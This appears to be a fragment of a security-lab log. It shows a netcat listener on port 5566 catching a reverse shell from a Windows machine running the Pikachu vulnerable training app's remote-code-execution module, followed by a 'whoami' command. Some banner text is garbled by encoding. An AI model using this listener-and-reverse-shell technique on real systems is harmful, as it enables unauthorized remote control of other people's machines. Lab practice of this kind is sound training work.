 KeyboardInterrupt
[root@localhost bin]# nc -lvvp 5566
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::5566
Ncat: Listening on 0.0.0.0:5566
Ncat: Connection from 192.168.174.143.
Ncat: Connection from 192.168.174.143:50577.
Microsoft Windows [▒汾 10.0.19045.4170]
(c) Microsoft Corporation▒▒▒▒▒▒▒▒▒▒Ȩ▒▒
C:\Program Files\phpstudy_pro\WWW\pikachu\vul\rce>whoami
whoami
desktop-7pf0crp\25814
C:\Program Files\phpstudy_pro\WWW\pikachu\vul\rce>